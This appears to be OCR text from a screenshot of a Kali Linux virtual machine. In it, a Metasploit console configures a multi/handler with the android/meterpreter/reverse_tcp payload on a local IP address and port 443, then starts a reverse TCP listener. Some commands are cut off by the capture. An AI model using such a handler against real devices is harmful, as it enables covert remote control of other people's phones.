 kali(kapeetano) - VMware Workstation
File Edit View VM Tabs Help
Home kali(kapeetano)
Applications Places Terminal Sun 02:42 1
File Edit View Search Terminal Help
msf exploit(multi/handler) > set payload and
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set lhost 192.1
lhost => 192.168.0.110
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 11:12 AM